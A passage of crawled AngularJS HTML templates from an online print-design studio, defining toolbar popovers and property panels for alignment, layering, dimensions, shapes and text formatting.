		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendBackwards()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}</span>
		</button>
	</div>
</script>
<script type="text/ng-template" id="AlignPopover.html">
	<div class="d-flex flex-wrap align-items-center justify-content-center" ng-if="appConfiguration.config.disableTextCustomization === false && activeObject.isMovable === true">
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentLeft()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-align-left2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
				</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentCenter()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-center2 font-lg">
			<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentRight()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-right2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}</span>
		</button>
		<div class="clearfix hidden-xs"></div>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentTop()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-top font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentMiddle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-equal font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentBottom()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-bottom font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}</span>
		</button>
	</div>
	<div class="text-center text-center mt-3" ng-class="{'text-left' : appConfiguration.isAdmin }" ng-if="activeObject.isContainCalendarObject === false && activeObject.type === 'activeSelection' && activeObject.isMovable === true && isGroupObject !== true" >
		<div class="custom-control custom-checkbox mx-auto d-inline-block">
			<input class="custom-control-input" id="alignToStage" type="checkbox" ng-class="{ active: !alignToStage }" ng-click="changeAlignToStage(alignToStage)" ng-checked="!alignToStage" />
			<label class="custom-control-label" for="alignToStage">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_ALIGN_WITH_CANVAS }}</label>
		</div>
	</div>
</script>
<script type="text/ng-template" id="InfoPopover.html">
	<div class="d-flex justify-content-center" ng-if="activeObject.isMovable === true">
		<div class="form-row justify-content-center align-items-center">
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_X }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.left" on-long-press="updateLeft(activeObject.left, true)" on-touch-end="updateLeft(activeObject.left, false)" on-touch-change="updateLeft(activeObject.left, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_Y }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.top" on-long-press="updateTop(activeObject.top, true)" on-touch-end="updateTop(activeObject.top, false)" on-touch-change="updateTop(activeObject.top, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
		</div>
		<div class="form-row align-items-center justify-content-center">
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_W }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.width" on-long-press="updateWidth(activeObject.width, true)" on-touch-end="updateWidth(activeObject.width, false)" on-touch-change="updateWidth(activeObject.width, false)" ng-readonly="activeObject.widthReadOnly">
			</div>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_H }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.height" on-long-press="updateHeight(activeObject.height, true)" on-touch-end="updateHeight(activeObject.height, false)" on-touch-change="updateHeight(activeObject.height, false)" ng-readonly="activeObject.heightReadOnly">
			</div>
		</div>
		<div class="dimention-icon d-flex align-items-center" ng-if="activeObject.lockUniScalingShow">
			<button class="btn btn-link bg-white" ng-class="{ active: activeObject.lockUniScaling }" ng-click="lockUniScaling()"><i class="far fa-unlink font-lg"></i></button>
		</div>
	</div>
</script>
<script type="text/ng-template" id="lockObject.html">
	<div class="d-flex flex-wrap align-items-center justify-content-around">
	<button class="btn btn-link" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg rxicon" ng-class="{'rxicon-position-lock': !activeObject.movable, 'rxicon-position-unlock': activeObject.movable}"></i>
	</button>
	<button class="btn btn-link" ng-click="toggleChangeable()" ng-class="{ active: !activeObject.changeable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.changeable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg far" ng-class="{'fa-lock': !activeObject.changeable, 'fa-unlock': activeObject.changeable}"></i>
	</button>
	<button class="btn btn-link" ng-if="appConfiguration.config.objectAlwaysOnTop === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && activeObject.type !== 'activeSelection'" ng-click="alwaysOnTop()" ng-class="{ active: activeObject.alwaysOnTop }" uib-tooltip="{{ activeObject.alwaysOnTop ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_LOCK }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-always-on-top font-lg"></i>
	</button>
	<button class="btn btn-link" ng-if="appConfiguration.config.objectNonPrintable === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" ng-click="nonPrintableToggle()" ng-class="{ active: activeObject.nonPrintable }"  uib-tooltip="{{ activeObject.nonPrintable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_LOCK }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-non-printable font-lg"></i>
	</button>
		<button ng-if="appConfiguration.isAdmin === true && appConfiguration.studioType !== 'layout' && activeObject.type === 'rxTextbox'" class="btn btn-link" ng-click="markTextPlaceHolder()" ng-class="{ active: activeObject.markPlaceholder }" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_MARK_PLACEHOLDER }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-text-placeholder font-lg"><span class="path1"></span><span class="path2"></span></i>
		</button>
        <button ng-click="skipAutoFill()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SKIP_AUTOFILL }}" tooltip-placement="bottom" class="btn btn-link" ng-class="{ active: activeObject.skipAutoFill === true }" ng-if="isNotBackgroundImage === true && appConfiguration.isAdmin === true && appConfiguration.config.autoFill.enabled === true && placeHoderTypes.length === 0">
		<i class="rxicon rxicon-auto-fill font-lg"></i>
		</button>
	</div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Partials/shape.html?1011
body_size: 651
content:
<div class="d-flex pl-2 align-items-center color-picker" ng-init="initShapeControl()">
    <label class="pr-2 d-none">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_FILL }}</label>
    <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.fillCMYK"  ng-model="activeObject.fill" on-color-select="fill(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="fill(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll('shape', 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)">
    <button class="btn btn-clear ml-2" type="button" ng-model="activeObject.fillTransparent" ng-click="fill('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
    <label class="pr-2 pl-3 py-2 border-left ml-3 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
    <div class="d-inline-block mr-2" ng-if="activeObject.isMovable === true">
        <input type="number" class="form-control form-control-lg" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)" on-touch-end="strokeWidth(activeObject.strokeWidth, false)" on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
    </div>
    <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK" ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)" on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
    <button type="button" class="btn btn-clear ml-2" ng-model="activeObject.strokeTransparent" ng-click="stroke('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_STROKE }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/path.html?1011
body_size: 194
content:
<div ng-init="initPath()">
    <button ng-click="replacePath()" ng-if="activeObject.path !== undefined && activeObject.type === 'path'" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
        <i class="far fa-retweet font-lg pr-1"></i>
        <span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/paragraph.html?1011
body_size: 4108
content:
<div ng-init="initParagraph()">
    <div class="d-flex align-items-center">
        <button class="btn btn-link" ng-click="enterEditing()" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-pencil nav-icon fa-lg pr-0 pr-md-1"></i> <span class="d-none d-xl-inline-block text-truncate">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_EDIT_TEXT }}</span>
      </button>
      <button ng-if="appConfiguration.config.richTextEditor && activeObject.isTextLine !== true && appConfiguration.studioType !== 'designerLayout'" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_RICH_TEXT_EDITOR }}" tooltip-placement="bottom" class="btn btn-link" ng-click="openRichTextEditor(activeObject.uniqueId)">
        <i class="rxicon rxicon-advance-format nav-icon fa-lg p-0"></i>
      </button>
      <button class="btn btn-link" ng-click="openPredefinedTextPanel()" ng-if="appConfiguration.config.predefinedTextEnabled && activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-quote-left font-md pr-1"></i><span class="align-baseline d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}</span>
      </button>
      <div class="ml-1 p-2 pl-3 border-left" ng-if="activeObject.isRichText === false">
        <ui-select ng-disabled="appConfiguration.config.disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg" uis-open-close="openFontFamilyDropDown(isOpen)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search} | orderBy : 'sortOrder'">
                <div class="position-relative" uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"> <i class="far fa-heart text-primary position-absolute" ng-class="{ active: fontFamily.used }" ng-click="setFavouriteFont($event, fontFamily)"></i></div>
            </ui-select-choices>
        </ui-select>
      </div>
      <div class="m-2 vdp-option" ng-if='appConfiguration.isAdmin === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "calendar"'>
          <ui-select ng-model="activeObject.selectedVariable" theme="selectize" on-select="vdp($item)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COMMON_CHOOSE_VARIABLE }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="variable in appConfiguration.variableList | filter: {label: $select.search}">
              <div>{{ variable.label }}</div>
            </ui-select-choices>
          </ui-select>
      </div>
      <div class="property-fontSize my-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <div class="select-editable">
          <select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
          <input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
        </div>
      </div>
      <div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll(activeObject.type, 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)" style="visibility:hidden; display:none;" >
      </div>
      <div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
          <i class="far fa-bold fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
          <i class="far fa-italic fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont || activeObject.path">
          <i class="far fa-underline fa-lg"></i>
        </button>
      </div>
      <div class="d-flex py-1 border-left border-right px-1 mx-2 text-align-btn" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
          <i class="rxicon rxicon-text-left fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
          <i class="rxicon rxicon-text-center fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
          <i class="rxicon rxicon-text-right fa-lg"></i>
        </button>
        <button ng-if="!activeObject.path" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
          <i class="rxicon rxicon-text-justify fa-lg"></i>
        </button>
      </div>
      <button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="activeObject.isRichText === false">
        <i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i>
        {{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
      </button>
    </div>
    <div class="more-property" uib-collapse="appConfiguration.propertyPanel.collapsible">
      <div class="d-flex align-items-center">
        <div class="d-flex" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UPPER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'uppercase' ? 'none' : 'uppercase')" ng-class="{ active: activeObject.textTransform === 'uppercase' }">
            <i class="rxicon rxicon-uppercase font-xxl"></i>
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_LOWER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'lowercase' ? 'none' : 'lowercase')" ng-class="{ active: activeObject.textTransform === 'lowercase' }">
              <i class="rxicon rxicon-lowercase font-xxl"></i>
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_CAPITALIZE }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'capitalize' ? 'none' : 'capitalize')" ng-class="{ active: activeObject.textTransform === 'capitalize' }">
              <i class="rxicon rxicon-titlecase font-xxl"></i>
          </button>
        </div>
        <div class="d-flex border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
          <div class="border-right mr-1" ng-if="appConfiguration.config.textCustomization.specialCharacters.length > 0">
            <button class="btn py-1 btn-link font-xl" uib-tooltip="{{ specialCharacter.label }}" popover-class="popover-md specialCharacter-popover" tooltip-placement="bottom" popover-append-to-body="true"  uib-popover-template="'specialCharacter.html'" popover-placement="auto bottom" popover-trigger="'outsideClick'">
              <span>œ</span>
            </button>
          </div>
          <button class="btn btn-link" ng-click="enableTextStyleRightPanel()" uib-tooltip='{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}' tooltip-placement="bottom" ng-if="appConfiguration.config.curveText.enable === true">
            <i class="rxicon rxicon rxicon-curve-text font-lg"></i>
            <span>{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</span>
          </button>
        </div>
        <div ng-if="appConfiguration.config.disableTextCustomization === false && (appConfiguration.config.textCustomization.enableBorder === true || appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true || activeObject.isMovable === true)">
          <button ng-click="enableTextEffectRightPanel()" type="button" class="btn btn-link">
                <i class="rxicon rxicon-shadow fa-lg pr-1"></i>
                <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_EFFECT }}</span>
            </button>
        </div>
        <button ng-if="isMobileScreen === false && activeObject.isMovable === true" uib-popover-template="'TextSpacePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link">
          <i class="far fa-text-height font-md pr-1"></i>
          <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_SPACING }}</span>
        </button>
      </div>
    </div>
    <script type="text/ng-template" id="TextShadowPopover.html">
      <div class="preDefineTextStyle d-flex mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.control.paragraph.settings.predefinedStyles.length && (appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true)">
      <div class="pr-4 text-center"
        ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles"
        ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
        <a href="#" class="d-block text-secondary" ng-click="applyPredefinedStyle(textStyle)">
          <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
          <span class="d-block">{{ textStyle.title }}</span>
        </a>
      </div>
    </div>
    <div class="textShadow"
      ng-if="(activeObject.isTextLine !== true || (activeObject.isTextLine === true && activeObject.lockUniScaling === true)) && activeObject.isRichText === false && appConfiguration.config.textShadowDetail.enabled === true">
      <h6 class="section-header mb-2">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW }}</h6>
      <div class="d-flex align-items-center">
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETX
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetX" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETY
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetY" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block">{{appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY}}</span>
          <select class="form-control form-control-lg w-60" ng-model="activeObject.shadow.opacity"
            ng-change="applyShadow(false)"
            ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy"></select>
        </div>
        <div class="form-group my-0 color-picker pl-0">
          <span
            class="img-tool-label pb-1 d-block text-nowrap d-block">{{appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR}}</span>
          <input rx-colorpicker="{}" selected-cmyk-color="activeObject.shadow.fillCMYK" ng-model="activeObject.shadow.fill"
            on-color-select="applyShadow(true)" on-color-change="applyShadow(false)"
            on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;">
        </div>
      </div>
    </div>
    <h6 class="section-header mb-2 mt-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_HEADING }}</h6>
    <div class="d-flex align-items-center mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      <div class="align-items-center d-flex mr-2"
        ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK"
          ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)"
          on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)"
